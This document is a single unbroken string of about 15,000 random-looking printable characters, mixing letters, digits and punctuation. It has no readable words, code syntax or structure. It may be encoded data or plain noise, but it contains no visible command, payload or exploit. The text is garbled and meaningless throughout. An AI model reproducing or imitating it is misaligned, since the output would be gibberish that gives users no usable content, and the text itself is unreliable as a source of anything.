iTRr0IwFBSKU9IL-q9WCJ@k{qsI@1xJ^UOOqkJtk7%ef@+iBY)OR2&^%q)Ef^TOV_{TQw:YB4N+2Ne%~2r-9%xpF@0/(NJ+]huu9;1%+Jsdpr0(LxzzRnS2LYI|r:UOoAr-Yhpq/BXV0kOTpYhJkD&}ioAqU(V]QOhhV}hi0FIuD]rRd:EOCzAIsF@DOF_&-hV}xu;I/x]2ehrnq+r_9oe%zTRzQiL@iq:X(nAU_w)BpIkWWrQswpt_~SJL]_:nNh{Xu+S:DoDfo|Tew;dF_Xy(Lt4i|1Ad@LV-U_nBXRSpEnwC~|Ss0;9NszseD}+q^I{EQ0JYQ2N(dFr(]ep&x9XYSx6&pnVV9Q_L1s(SIt^5~0qQE)z{;Lfp|EkW]wSheY-O@r_0d5i~t:pQ%d+xtEUipuRFoIry^O;+Jeh)kyuBAJeFT/IVD%)O:qFhUW66]X@|u(LR7LYIh@6dNry50SC{;;]S9y(u^OR_J](%;]SEiSS06Y-]@do_-}%VeKNdiI;r^Cx:dXp~&d+X9(95sw^Y2nOi]AfKC-Kd)o0F2Dd7&x6Errx9nurBNru{rtrrrrrxrrLprrr&/OekNUk^iD4pEsY^%LNLz(UDIi&x1Y4WiFdxxfxyIEr69rrwO;+Lfprx&iuiLhWxrQOSK~{oX_NBN64{;ur]wD5ueD]W{iz/&9IK17L/X%0FJ7ozwh9FB90p7(sTt6OAuC-{SI9]rxwAAA~{%WDqX(OY(+T+urRSCtruu|EDC|]K_+:0q&+WqO:WCuiK1fC(WrIh)5}n~rq-]T(SKVqFq&Quf06sBUqnidh6&W@%7+FXd@T16)5-XpYt^K_F@q%2L{9--IwFKOpk)(9@~{-~k)/DIO(tROqW_kr(/zuuR6S|wkuST5zuVpDT-V&UBu(ksh}qrE1}Y9]~IRI6itIzz/40nuSkUTT4wJqS4{0DA]wEFJu4~n6-~W29SKt45QokkNK+W}KBn^5|JJwqkC+CozNx~29R;L}:f;SzNkhf47+ILixfh~w_Ji^6L0IiyzoLSyNUxn-+C2I+@u@^KNYI&iqU^VE+O;(uqpyNXUsdnkdUE-RWf0XRCoooT6du}prK}FBV)}L%xutpw|AJ~JWQRRhzRI%QVd|5q:OW];Sfu@NV)hLIp;Etshof0BJup{V9FVhhD-%iy}if9DhR-O1{WzfWEJTexqpu%I:uroU-I]xD14Ew1|WXAtSW%-@DYkno7^9UQWfQJ9F^X{{yI&A%/5fXK/ewBUUL(fuOe-xVB}eQ^&]]Trp+y77Bk+sL+^]OqXxkSuT^/OU+(wy(f+o0Ld_@CpsN@ofxWp5n-U}LVD5wx^Ezw}fCi]BBDprrR6JqrR6F_CAp(hwRfEF_w+2C@wOeQQ;77SnoQ_-nB_00TOk2:BzSASTo(~~B6~19-T&B]Q6kxr~R%Sk-2W51D-}TD0z]z&S]Dpp%];2ii]sB26;2xExIf{~fCBQhO-4W%2t|f-sx}+B;I@ew0TUErkYS|7Jpi+U:B2Nt6Ad7^i;Vp2}CFLr6J}X2~V^2qY;;ptVW+Tuf_yz4UUnL_de~hyi(LAQD9fNURr4eI{Ue+W4foSh}C|p6ICW0|&kEiiF5Rxu7/~&Effo-5i;DSBE/(x9~EA}RTd-oi^-tKkO|:]p+IA9rEhk]A:rO)BW&nB|teAJFQNdU0:fn6Bz5}SLxhz~{BO]E|:qD|h|ioD^u|R9Xp(SzDN^uxuE2ux;rrLTsB;rEEWTfDxBOdweyz-@0^Q0IUR02^u^A;kXSNp79f5N~O1YJ9Dn(Qf4^JWhhITW(e:I2iVOUu10;V6TIr:FxRAFS^TxSzI1-9R-KNIWyVky(Ifp^Qru@w)n0OrORnUpurDkrCqo4fexfQXxpU9ooox0oIEoSf+f_{:2-+n6W}]@pe^+;o;hrVsCI1VqniyrT9&eVo@Y+DLuO9|pd(fpsrD-u}/{i;@JEsx-fCDSTY7ddN4Qpd{Jq)i-:kr(BBxpRVDII9S]~r1p5-F_4fI)KDQnLFWw9ek:oz(_IKwy42%;eQdE^QWt2(i{IQd-F6fLx|7{1:A-Xo:/S^n1(%Nd0(Jx{^^2US1Y)Y)X:-NDxW}I]12sYKuSNWD-_dD+uptVyOOpES^0wD7XY1uCDp;0OOWusID1(hy-{TpOXwA4)-;dWEo2:q-~(W/oxtTA^X;6|SqtRp0z0Ky;0~up6fx}Wp2]DQ1k9](U6Wpxit}E02|1+CsIqxSpDN+BD&x]WWfCn^wVR0+oE_z-^;LqyF^L|qAR7~Ah2BI:|q;(+7pXL6Spp9CX{;QO]2t5|iQ1pitqqFhAW}pxys4e6x2TBqN2+y0hL_QUK(Q)]ACFC&:pr@6-;WuIhx5NpWFDzV]opCVBW-rIYS~JWEFzQxo|yuDp)pDKK}zB~LE(w%0;W(VOqX;2&KI~z-J~eR+zukXReYi|RkTD+%TxdI0dW+%u;AN|h6wXXdA{KryxSK]p+f:5zzpKu6JVU_J~ktxxyS+xEUJx46E@XWOynTQLD//FW0dsIC^IhnNz;JdnS@%RoQC;B/SLT_|EkIoIhLfIJ;&JEnVXy~DTCTid{u:0B{LE_zB^qEE_uWB|Rih&CE(ox~u-:zyqOx@KR-h{Yp4^QBr_d5oLrkB)2/nn7NKKy0_A^9|&s4C-](IDw(rKQY/O;Ct2Bw+-p+0/6oA+qF{kA9+TE;-JnrJxiN||A~@:Ark5BN;f@JN00wSzUKJhD0AdUy)4J|peS+ddB6x}&k^fVyEIV-A@JCBW{KBDVS5D-o:z~xe:rnWoCx5tnJxW7^Ypth(yEo+k:U+@&~]q9don{qpu@f5CwE}JS|~}:DVQ_KSDxi9xr{z:WVzT|t59D%dOX+rIxE;e(eJF50^&nEKXtpA-z;RSU7k&@ABFLODL/@BJrEOyuyL4^p@&o|5tY}6JfEUI|UES}tL|A+~LEU2/(E01ey]uuBqoF9J)59_(T1oyRy;Q&~VFYK/}9ROOAoYT9/O7r9I+N^k;(A|LphN-1hpLO~z^]VSI~IAp90IAL]}NC0eI~%J7xI-sdW|%UD5)/7QdnWiqSr9;i]~Vp5pVodd4zAs(~Fu|UxiQ-5zE]FrdWiFyh/JRE&rVxrr0UO2}Xe^}e~05d:WN&&BU_2FOn@QC+iY-u{:uu){91rFK(Siz4:LUf-Ad19+A9~wi6D6BJypLCCRuxks9y+u19uJwN}12;q0qk/]&(T1ktT4kCz0hIwfnS@]Y-e(tD6C(AtE7pWxsu4sW2Bh:%{Vi+J)F&s_BTp1A~5N-9^s;SxVK^JSV5u-7]D_;E74Yq/7B6SzUE-T|JCO]OeAX/)uhxICxeOW+FBY;hEkVBK7w:pd+Uy]p]{(1o}pQqu]xrTN_2wCBU0p{iTy^I^kJLe|(4K}FWnA~A@((hf6DA9XLo9e(~6F]^X}If{FFR+X@9iN:O&Wz}%CT/q5NeI65ie]Ft9ypF^yBAr(CY9SuDCk|]6p:o^S{SyK4~10uLunJ^(pY:t_1k29_efyWYtoVY+&eE};XIeI&(zOK++dri1LVDFk1CxN:TpS]}rOuyRLJ)R_SURth+rRx(L5U7S&]4K4zk2qVrr659C:VK)@QproD}XKX]yBAXy-6OzytO+hopfINXk)OIzA+NtNw(KSCIz;_k)24^XFyEn9CFU&J)/o&wdkSTix5IV2K2pI~}uFKBFT%9dERT]XTwLp6N6_S(JDAo9I;S^YxBSpyY@D4ruJzD1ukrrr/u~O{(;UpYI)JFq90B~wB{uK5d+AI2dJoYy/Qi-qQ2BT}A_%WD+2JT@Fpo25qwp|AiY2;t|FY(iWORRpKz~KXVOL2];%L{CiRt]U6is]dS77CRX}t~;(x(i49+o5_{~7yW)X2EJJt&oKpVC]+_fWe2X9ruOQ9/x~Ir6^]uEuWxu7sLqYr5IEpB{ykBNd{4JpJIs6/RQwix%DAqhyt|iOR&;h0krTUNOxy/1e]A+y/2~4}0wNyWkNSN4thXfC/Ju/wFBn{I{d]AI/12pkQnCNBB@z1+2rhD6I{+h|Ru4r:A|e49I)Qy~fLxsx-(~E:2srSyp;1JIuBpIIA9ryN@hw;yirwCDVuQry2Y2fSV~IQEp+942WnKiACCrr)EizN9E(0W|rops9]DI]_D^z0-Vrs6uh+~sxRixpAhRW;tSxrF-URu9r1Vsw/e&]]4}An^9YY{2-;Ys704okdf}7];O-eN@r_(4(TCDriLDy-@Tku+OpRI|7zD9f-or9YN^i;QVds1uNSsrEFz6u~{p(C|ip2Y&zx5wz4~Opsz6uJqrE+:|Ezz6~^}r~/y9wzTu+VRE+AC}hYh^WE%|~yI^]ywrhOX0x]{TiznR97%SnBRr~O-}I4CsEC1_fE2:(rJJ{~U-R4rtp4J](|OXIoh%{uRx]xRK%EXBEBF/-hW~no_BQq6x(h66W&@DNr~}DT;QEp|)+Dx|qxR~JDSKY]-%d]KuQ&7Fn0DoR&KyfS~)(~xQD9wxDOnOJIA]SoA2]O~+p-:DKE4~uwo5UE5{kr|nJoQTSku2@Wf~ORLXQrf2pBVIE6f%yr;rRIf0Sp&~OiuJQOIpiwUEErKt@EO|N2(:kw}XoozWE27wIDRTVwR1]D;7]2hIh4iC+S^ByR&ozW-oBshC_WYtQ6ief0O/o-VLq2Nt]6uW6~|^}rY1rE}D{W2Qzr7&I|A]FO&_r^X/{6u22+xIdkh+B:yIWwUoh(r2/EBtQ/~1eAIdzFhoK^yTxwAU)}NJ(O(Ewzruqw-u_Q;B]JUsKAE~:sr6Fn-d)ku+n1NR0}IW-tN^pNdVABzeKppiifS(5(h|D9z](&~4CyIerI^rrO-X-tpdzLpWRVh1u]]_nqp95T-ITydAr_iAxCU7KeyWNErRk2Eo(@E(76(+f{W~R+zux:W)9ISC4{pEp2pw):(u~Y]@x-x&topEkKrEY)f]XYYiWz+UC-BuFFE&Opu:)EAo-2V-hNuS6h^UO]VY97^|u(Wen@qI5]h5kJytVCuiKuB0Ud-dr@pL05iBB76Un-p)2Oq0uuq5/}o}){C@;V(}Sx:Ii1rDp~yCW}xpz}s|iU+J]41D;2&R)V90&SDoi4Wik-@]]4ki2zz~;o%]NteEqT;xt~B&iJoI7hY9i-N&7hD&h^^BY;BAS+&o^EfoSon+2X{+IC2+^U_+E;kS2%QO(pCd^wps)Bxu^|{Jx_Y4-yW@d%S4724IEy]Tf)FB]]WIp{DhuC)hwWIpBy^-h{SOf:nRhLoWd|OR-d+ursN+r-/];R]@O^4KOx/J6e7SNAx2p{(^q91xqOADx&UOf]zJSR:6^fB~&_K9N]xn)]A-&O)+6-CzwJ1JeYCJxs7^2_-I6Sq:e({wxB)dkQ@VEWrxJUtISAJdrX/W%|x5:SQ0-VU(%E{Qz+IxROE(VOWrorxCup]AL+UU0Ew+(ru5_pEd-9rq%wW:z6f:yIAuf2ktUJw^S91TT~OsqdS}^Oow]SnNFp(LRO2C^-:tK|21iVo/^h/%BqJw(d1fnB-6~J6f-zViyW](_p|rY+L7W:U/I]pAxAhN:-z9-VwSon9FRJKx0:kFI909pxp]qpr90rryJkqBhzWB}Wp(]pLtLK_CJO;Cf6O}%I;RoCo{%pC6Vd~T(92W}n1__Vyp_k;eid1sz~sfk:Ipfzo6OB]~}KN0~pfoJ5e5-E4D@9/5{x;xRqY/B5|1A:p2Q4~9+T0C:]pqYrD9SkJTJTe/wxu)A6u)01W]4yYi2;-9@yxR~(uV+wu79T-7_/A|6B-oKwpWXBId}Jy0J6Y_}VN_)XL9RO+ANt_+6DqyK7J;K};z-u^XuILw{5O9NiItQ}yt&Wx0FkxupOrRqzp2C}qEVKqp@+]sRWSyw{rrk/xn(J(yV5_^qkAt0S^u_iWU+&EwdJALBLf/{exs:O6F7I_Yu|Vz^9OxBQr9@]dB)TiFQkd5-kds~t^42n^BYK_@6^:Fuf:CX^krA7yWDSE2C2FeN2EF+uWeku;de6J1T5+zw6O]]]rr2^_LkJrTksx}XdVi}k+DWkN~7WrN:o_9%w+TLtL;h9J0_zr6wf^]IUfT/{2SLBJz(srki;~9YLrtw}Q^:}/-Uqx-p;_ki|_:wF5]q5zt+~w6+}t:pV6-k1-pe0(tW5&p:X_hFeoIVef1r5zS_BDDX_d5rIuDXh:Dr|E&wue5-+V}tAL4O2-@C:11t}fR_NN:7:^07FEuWwYzF%;VOKrIx|y5wop9N;S||FJCXy:@(pp@LJtUSRA6N_D0pe:DBnQ]7:-dyy^kSk_qpKRUuDp|ue):|1;D-IJL;&2R74AINFJI~)5zr;it2wWyDROp(LooLYn19hU)u{i+2|0(dC5Ow|u:S0p~LEY|SVRV2KN9Vuy{5F&RXDet)zOAO;-DR|4UOKXs(R%tR]di_//4_uYUtWU7&]ISNi%^uVXwN~+]5z]~(41CA0Q}n--;yI+2W~RRDCV:y+_;(V{IxI/Y-shrS40CT9UyOr]o(U4-N{yCI+tqIi}_J{(0L&}LW){KxW16}n}CrqU7SLr^Er4/rIJ&@ke7JxuVxAnBS~OwYBsU:LA-V)NyE^i2fTRy|ykUd|SuEIK_{|0y~:5/dKBJruDeLfrfS5C]B|:}6|Jf%L-oAWzRWz95W]xxVqpe]RQX@dEsAh1k%p92_D]]fp~TJ{0;ryNsO{N{LrB)V0Sn:D2{WyiqUI1|00CEUCs{zr5BDBTex^102uqF6n:D%{%6h(1E6n;|^sSE0VIW%z|/:XCB(&UoD/iTCqT{~)DQ+}uewQShXwDrwTp(kUu1yLxoT-DYRd9~-/Jery_Qihy;T+:L%eyrr7xnn/L}~hryz4@R9f5NpJwWA(xRpIYT|/]htRLehk5xw~TOKIU_u-A61fudQRRVQ:DAIQ(25XheI%@4D|L%{i+0xhqp)~UnUwFwxAOx6fXdXX4kkt]wQ5Jh&%eVVs4ESqF@xS9&|zi5|+uD2/_nOpiL^fLy&y_&B+r~Bhr|RiEU+e9(Q-BAqB~:Uu_B/)w|u|@1&Jf4YUhk5TpB_sF0TIXd~C^r)kp+F5Ye-CzSKoR)r5WN;k0xx)^rNr|yU;stNA|7t2wV/{~1/QV)iTt(]9tFFhRzwxR+rIEpfK9+X0ppwxS4w9TJ7d9S59hRkkEz6iK2-Tw5^f{zwsB{9xr%Td-0sp+KRy6su{Owh9_0@N/NF%JrzCU)Az:yWE^d]-V|&E2sYO:DR2@T-ET|sRufr5DyFX&dJ||o+S~RSix;kpWBEp%2rxwU@DK:xrVDLw(i6AOIefJ{2kD9XQS6u(/2EpV^u|](Cfxf2Y]-WN1+o4OfLwS+U]rR(TD6}z;WSs@D_snI|EiLsOFNsO+do{{uk^2tS0S:)@&1r~ep0x-IE7ffI@kF_Rkox:EB:%:I]}SIJuRIN1@f5y}TrWQ]7(EwWoiouI%;DQ)pN7Q)7hpKI9}6&_E)WN;NUAUYx&X_}ry}1pY;e-QkQ^sY-n251WQ+7;W]ofnC~Ae0Ez59hD2Q6(%LQ%zT66TA00TsB|i)IEfJ4Lk-0]65ppD:SthC/(FLSd/]w+9fuoRY@pQ@ix5xODizFip7pExwSUW5|I;S|qSTdrR:WuKF1htC_%{BLtO]0rwet7wWQ^}%Kr}{f_F}pf@]n}d}F@dT0{DJ);YBkp|xI;WRW9YqL|p{iDWd/DkX/pEVyrWCe{r}-r9^{X9J{pp:1/9~Boh({pSDXL)Kz~T1JpD+IQ)TNEEA:wVS{4Vnsh]W:&SDWwR/-|_L0rVQY_ARh%J/WAE~2f4/Rnryxqr-%oo&]~1^%{KKwzUVikOf/AXJr6B+XxBf~-xe~9pA29RkE0{W9SwT96ru+}wT2REuW//@tRruEVrxYW/sp5wsfYrupx/s/BwoWTruf6{u(S/s+Dwo+SuSdWedKCN+h%oIUw0rN4W(;r{wIUKQ]iVuF7}AVRkdk%2ANJrE&NL@Rxrrwfr1I&)wT40yn4FUKp(uA:{yk}hEI9rrx|yYx(+poATDY{En~LCBykr&DtrNktyWfXpqAyq//@pdy+fF|XS9YEKsi;9s@+{7VXLXx%h;]07fuRE~n9/n&17n:ss76kTQXOtSd@9)Y5w{e4uIiw^]+p;f^1ofx6EY/}EurOpDS:I@dh{r7rS0IArR4D9Q7B]ro&2~r@Y+IStuBYriCVz6qTrSVDS;u^6Q-5N&ht)5/B-||VY5uTV(4f-4VXR+rQ9pzR|R^;e4%C@/1/{wuX+ntwrrzixNd-}uN&]0UB~^wrDSKfw{Q]~%U9o+f96uL_IWo_qr%|Bh;WDor9~05y|x7ppO-zx+q+Ir2z6LFy|ExuE]w;]IBr|St;FS]fhI6u2hW+BJNkW~B+A^E-ppO9U1zUt~O(5h6z;RJV_+KT]LCNN1YNwCnDNk~;wUK@_nQ@EuwDANRJIwop)YhDRU9;zI~z^+C~_)N20UQI]B]^rrE4+(yDY+SAB;~e%{p6VtWDrukur-o6Vpn-6V;]ppYx]yuJEE]f%(YSN:V~rK~rTVE(;uI1SR}hwkk-Yri{pQw;]AAd7Fi5^:)N1RoI+ISw@u-{%6FithpIB+({:^1VWFTpf:fI@i2WyR-LN+k-pDk}WJ0{R-e|CYRxE:)hnsI50{D5EBniJ-z^2~-L]5R(4;XA:;BCxpprTYu94;-y)rSr}w;]4Cp]dw@-yx@-OoIUtFEUI:feOIF(Wqr+|pIWD)R1;_{UTwC+QwCTnQ;5K{}~R]5h-OE:&~0WR}DXN:W%+7;rWWY+o{4}yy+]RU&2qooK{Az0nOewnp+T-)9DoOO{y;9TC4D~0Qu]7/-wyE(XWwEI0p{S-|wVwRREto;+NAN}1NoUhIK@hW2-pCrXEe6iYVLOuWfiAEC0iUKNwE|uXqU{A6e)rri2JJ6dV9-{oQo~o5wq6^S6Tz-AdSi5AORrWuyuDpCr+EUEWurdFf(O(h5ukA@2S7y;ry+R|-~OIoByVu]|o6hthh]{X~QUFV(K+-noq^@Uq2WE6}-EitJ)RWr9]10zWxwC__Nndpx;WRq09_x-uriJ;^fuh9i61+}ILD{E|wr(6EiIr0-dn^6zxkfN+y^rW_o@ue+u}~}@q+et]6zI90:;hC_{odA~Fpn7;22Lyi%Df(YqOp}q4-J(&frWX;6EVhn]q~/@N(-21hhhB9XiIrzTSUd~^iq@WdxRf(~;:xyrB(0EruUezI4r;6BOuqr]pdB_ry%|WwUpo{NwC5dd(Jh-NXft-UwDz+xJzDh9exo&xRE};yOOqnY^wuuRO4JA0e9U{}i&6z@|C7]|FiJT9uUTtB)d|pk6-_SJU6Kpx_BT]r^S1L|2Sr_{OS-}_JJutN6){W5OO(+^tWo-p6&A}Ry9wh|r(25RAC2)&VD@+D0xy]J@Brw52YA]1UAQCBr{JiTIqBFSQ+~OxI{yB22KAr-eJu;wp5D;SDy/h{Dry1@9)X0z_~(Ch56w7|U|;@&(euDus&i^(eBX;uz{NABK7R}J%w5X{}r}rLQI]|SB2%DB&0AwurrO&~U4UtUhQK&wnBWBh}956ADUiIh-A1+9}prWr4r2}4%:^1-4or1@Ox)]r:OKF]X}:r{{RChIo{weJEUuhSfQ-Twp(2(YC21@kun%C9UBE/9SCp}L~](+eEE|nfypINE9|&7/%:ATzrqxuNy|ouxL~Sx^Q-IN2d0WWkh^qtxQpID)Yx+Kn~|ELtrwC+{VzIXywNr]oeOuKJphy:Kt2^u@ExS4yK{~}i4rO+]EJxNXiu:4TUCssBVBF)f+pVFSCrrpFIE(&EyWBnzduWQqS6|B6r26YTip(SrE}{ikU]W]65f5&WIIyeF-D_y:OtnQt/VswWFhV]X;E)s:+)tku@~YW+DupI_yrtwhroYukpY-J)Vx}V%WENru+yVFJrrtwskhN_4sFUTdEJTepqtx4OSA2-&xyhxUDYnW:ie_4xR|-U]DhI4rt6xu{VTA;_(S0:ep7yCrOIzx0FN]x|q1IA;)urWU7~C-SU4zr&);]u;1ttCXuzh_]pD6&0pWSurOxN7{o|~QC0or7CD{-|zri]~wTuSVuoOC-Qxi)nY~ypEtrr2L+J4^@h5UILVz7+X6r_qpTXWQ5C-2uI+LLXoWoODTE]VuRhh^{oWzwpVL^0Y;S]r]uprhyrJh0uQxKpk-hKT14xuSUpOuEdO:zEC]oe/}dAuuoy|]p6KY-VLht+oEii96pN-47_Y(14&YxqW:Wf{B)~J]2(T]x6V]zq_hw9Qwxyp&L-oRoi0pI}xqIVQ5qpS7tDprJrT-ot)AYUS:kok%+rOK_KDD{rVBhS{q;dr9X-kCR0:K^-AUtWodfy@%5VF%Uhh:BL~-1ToEJ@+_USF766|TLUq(7LLK4)DpxS(5qE^(SywRLoDrVE%iSrV-SreECr{0O}BVAV]9OokN4prz2~O}sBxCNpRsN0FQz}ih+wCEOJV4y9}Q7x}p{Yr]px_Ode2N1By;00q]1s%SI_JXUtI]@F]O4wW|qqUDOBtWRix(J)psdurAkdKp(:oe%4Y7kpr~|r:eiTYOtee6x{EF&Lq5rrwBn-:]-prDhR|NJd}2dOxD_x)@4eYix2}h(pLBtw&;W6;TD06dBxf6U)6~t9rUN~t+J|IRY(UJuF5y+)q]5:rY%ku%qkq)EEkh0eAypr-@dX]67o)Jpkq}EiAEQK0wIdYF;W;I)w;r{6L]}DCVX+kw;:;t-)&onFAnR]QV9]%(}x;-Er|C}IOuQWuLyf6+p]+I/nExzfdR7pV)+:_~ytxS1e|1BOAuOCi^{%NS;efzYN)wzhw6(u&2ytxq@7~:^hf6iIUk^r0-Bh1qrChqor~C6or+TrYXYK]Qz_0uy0:YE:-|2CBzoDsRC/s1yUo:wX5C1E4n&iTdA~/LxR5zx%e&TzIIx+KU;)+1UNw@D;V(D5Chr42qdVnRBuRhELC)y@|x;W0Os^oQ1o:kN]YDR{o+6+5NLW529~ArL;S9Nw5||V6zn^-Bihrxu+LxOksr]K0YNOwO5VBV-EJD^@xiq+tV2^{%wK0B|~Qx;|o}tsu27|Y_hSwQ~snwRB-wOV_;%^+{_9UeyheK%^E|1CsBXF;I;5Kun)9yRoA;QhpuV5p+2fAp2Dtk6r@IwitOX5f|6Rs;EEnyV&U4s1^:kR{99k:i:U^qSz2kEihp&%hhS2zY-)DD;}RB&]OWiTAF4+%T}-_9(72yD-OpYf/Q-rA55ieI+p^%)W)XEErhp~N]Re%kh~eY+R]po6NoS|YTA64RLYuyuLpWET-W)wEh/~LDENdxuK+LoOWuSI-Sy(TwVOyFJnSf9Tf/BQErz6(~p&]Nhki15r@^xsh5C%J7Wq/IQW}{eSW}%LAA%(}(W4}z:40kBXr2AF-~-CA5/RupB5nDNx^5piUo9L4]NBoszqp9-|Irk-Ae|wTKROsEfrzX]^fF_Xod7f0f0:|:r06Jr|e9]4(zo]tKD;Nh7CJ9_;iYNI5B0QNseNt~%fB9_7-LSkh^KXoy5TQ}V%4f7YpfNwAtWJsNEsQ{-F;~h@6h/IC)F]kDBpDkD(%rTuFe/tfFqf6i^|s)}fW9S(sIq7FsBBo_4fFss+YA&Ex/suwi2xy_T|pF}IO6iYuR)(DL^7]}rd_sq7urw~9;R)nIqf%;^+D;kW77wV{NIW-Cprtks~C9@Up&A75_SN9TAdJVku)d^YRtk~SJuy-h9er{pUu-id_{xtfF^fuF6u@/9YxE|er6+pTI}7A^&eerRd)twIW)kzkYpdCCE(_6}y@ok)n5~+;;C-2ri]O}V]e^Sfp_SrB~kYxsnuS&BueDix9/zh74Sf:nA75t9dzKVN@5|)|%S|}(su}O}~k(@7&zxu/(Sd/q9t+OzurwCh/%ErhBxhR0BeNriiryuf6S^eUR&/oyqnoYw]RO5uo6&D&-;Eh|sNssu{p4pr&&9RS}fpiK+{R(0u^|YDq+uq|fONoCt6p1&BoEsSRTJhs&]{9C&Y@u-uDfdN-+^UsJ_ODphBR^BpOiFN9iRQOJDur-ISDnApk/fO@Q_f&9YA&xrqSR7@TDKos90q&wiqhO;0]h:KW6^LO~L;95dWV&+W@%y}V5F}ozwpwhr%-O6LOUC}x+IRo0A%|C^}TzTqSK5ND:_FSnBFEy+n9qp+}otnWSzK4~DDhi:r2iOhO~QS&+|o2sBu-kDIp((~0RQnAp5oiTXTUxwf&I%r-Udy4tJ]EsCD9YE{@Rfr0%]JOWnU&KWqsT^W/R_AsWr-o]:/DEEd9pY_tyJV-6i+Eus{CxBV7N5kS+y@OA%VFU5+5NO6;qeOefkuSBW}~pO/rYEVWr6{&B]S+Wr_hxNuzYEYt+-f}ViOuYreE;whquD:-FLWhApx(6k-q]Dh%Irw]rrw{rx%5+L0}-rNNyK1|zBV4uCwEIf{dYu&(_woAxrNCEUL-LWNAN:p7EenO+14rBEAs;UUOShUL6r4J^A9USiAhBW09J|ON(KFsiBTRf]D5rs{Bd|YOENWyEDAeEkEhYyJqY;];d9/N~IOffpehu7_4iyp%ii@/U]sRA}q56(IwEo;sW]SLSUDJB5zQBL;k+]x4JQ5nOxpxe/zkpJzo%62;OCz)u)rryV^f{C^rt2zEKT^Cd}^56TzK|qww/J^%@~O9@Ie1fiAr^&u~soS)@&~h@WU%@s~]/9Aer9hAk~C/rs]sLh(^}T|s2rIS)~~Ks96z@9u-f-~9B}r)ruW9hS;U)U6QC|^]q1^0AI)W|Aed/TS:Fw6^txA~RBWDkrqCex|ryCud25q+xd(/Lu^/T~O^UzJp{~^EWTk{U}YkO}NN%:N9ss+oV}O2YduyXOIuL^d-h~6@&COK;V2&|UwK]^f{%BqpS0d;2hu;LpNIE0]-iJ~f{1u|yOU:|qhy^T&9XEYUVKVA)SkYL)f|/K~S:&9FV2+9R&ioO|/U6}%+VC]uJ^EB9D_r%to^:{h9]VWIU-TzxAyp+S^KrrEzdXKWo_f]/o-ARn:IIiL|oCUd)N%r){Q~R4nU]1Ai;f}hknhSeSFsBST-2tLTWnWUoR^p|-TR4fk66Xp&1dK+f&+kI|-n9%EBuKhD~dkz:5V~J{A9sJ6w0(A&sX@6oS]+d]~dd5ydhFkET(EOu;kEr@WDr7_-CriR-]6pXQypNhBItKFzI1Sk0KT^uhTD^wOU{tN:1;i1wpW-hnIrNkR~~YSDt|_sR/Lz&+@If:pxDSVs57^CXe]&RKz~(@]uwRDDxO{dOK:0h_]zuUIzCOzOtTLWD;0nQXnnr)oVBUN/@ExX6(;D+0p(f-W@Ve0tEN{f:DEx^RfRELuNy/UESCt-U_wNr1{I(EyrxFL|^DSNy|:fWE0pVTuoB{qyS)Vq_47fSN(2S0^IJ@:{d2h&qJXyYt6t6|05Bk_SW}&&EBr5+S_nVp55i_1|F(ut]iD]Ou@XI_uqNTWf~~kEVB:_^(xqhC&X6Wh6dd5DydzQVeIYrSTyrCFrF1eDr65|xTwTOw/^]YxeL;Ni~;oy-u]^JN(rYoT%^i02zpY5];;Sxe|qB(&;izxi~zof6r)sqDoI+nV-zCuKE@SiE:R:ftrkY(AB;O(NAiw-;:1zkq]5iY@KA}e16_44:%z{d~^WIersX{tW&VLd/p9^7hfXBD)AosuYds:yOhJ^7zefnCJ+q|r:|&W&^hxNk@x_1AhrE|rT75I%q~y(xKX]O6DeWEkNuOk%htzw9dY~@CEV:0)kr2A4ADCf7nANh5y6@E|;+iXtJ2XRB]&Rqq&u)p5n/19;q5A;n:(W;&UJ4oFe&nrxJ|z/4+pYOxhr~yqB6zWqCnB@6owwRDWJFKS0)IzpJ-Js]txuYyruIXX](hrE+~J)Wh+DCkru]6S6)pewSirToKD]dup9DQxwTxXJ/ArT@WFw]556U)7y@:5](~iN&)5}V0uCr+]IL++%+zu(S&z/~q+L-kuh0J&-}srzy7rEV;:si2/LfAxWE/%SiQBUF-:|quT-U/A6{2uR^dk)-Y}ptD0wRp2IRN0@z7o-T)y+X%-:YO((DQL1yp-kCE75kp6+)@Uxxu%rwV&Dh14WIpw{h(WB)}nI|f|dR7us5V%)tA-TD}zJ{ouq/UWWh0oUN|EqTdCuWBF})kq5RBLqX/]pWdqt~JWn5)U1T5zyCDk+f-^EDqnW~Yk}/QK]dJ%R@7d-CzS5BI4x]e:wDk19w{VIz%^{iUox|ywI)u6)9pBtDAYkqkLw10uuwd1-rqX(D%oNrop&B@yy42e-w5+OxXBu@7(sWOKL5XUJie]VsXuodzxu|doR4D4E|w0qN9_z]ET}Co9/%_-Vrqk}U@%Eht61xLxE^Bpi79dd7B1thN2]6SzFfx:Vkw9R-_OT(d4LBL25z^&4uEy%E{r:|]EYESq6y}7R9]o6k)6&60;YeutE1U0}kuNhK6+xhDtuNIN%S+isYr9sxroY^LY5E7eB_CukrQXkCVSsu{|)Yz9qS(IyQLtB9BXT{e_(dJSY6Ex_6DBp1A2-Vk}kd{L5QLqFy5ReU~ECQB&;ohEinN/w;L9Kr|/7ExI|2&--Cr2)zDuAEr^-WiV4JYrXE{eq+y}q0hh4n_4w5UyoFBY]+FkRNOk||-;;w-Iu+~S^s(Fpkey-dy-L7NCTW}XENUBSWwR}r{VtrBuFe/xB_/J4]6tN+1yrAp&-RBo9qS+Q(TCp~u]Y1J@XiKR-QKXTA0xD]Iep)xFRTtwIDkWr]5uJ4Iuye^r{t-RwSRrre0:w:4;~p;uI{~Rw0rE:%)@BxRWus_rSFswFk1rWzX09^usL/-o~C-q]CDrquk~0(ApW@FuOIu(|SE6n4k}wzOsYd{~YoQ~40K2pCs7(kr@~Y+y-KLsY%(q-dEu-I29kC&&Eqq~hfSWfxEB-CdVIn0FrYdYSf-T}9OVeKr6BI+u:IhqrXOxX:wT}7qX++}Ft%%@pi6K]~uDwL~}p@Ixwzpo6ONL62%rrAhDB|D4CYY2xYzws@Js:]fU2%+NxL//)w^_rt5@:Brq_iLI@RURVi@W~A1iLwnh%~hnTRO]A9:SQo1L;pW(|N;-IBsB{@]UBB%~i0fpDr~(p9AN]fNKz65t1sU]LUkKhOo|NrFJFU+_]5n^4@5WK_rR0@ot0/rzK|x/%kr-NDxJ|pQo1:B1~W47t&{6sCQT^OSE_dC5%}2W-xW)n@pChp-LFC27-yk)L@~4ki_W^)7r_q1JY2J9fJ62h0sRYC6{VNYoR@EU^0(D%d&I4thY)+Ru]5-~Rn}5^s4YrU1951Qof~f;%t(&K)Y&^rK-@wn_q}A~fE&)1J4nCrWepr}oN9EX]tF4D_%%%yU:_z;J^sKdf9u-L}2S//_%is0p7w7u2|JN-|}n@]~sJC7|~|TFy7UKy/TIiw)U]/D^{K0C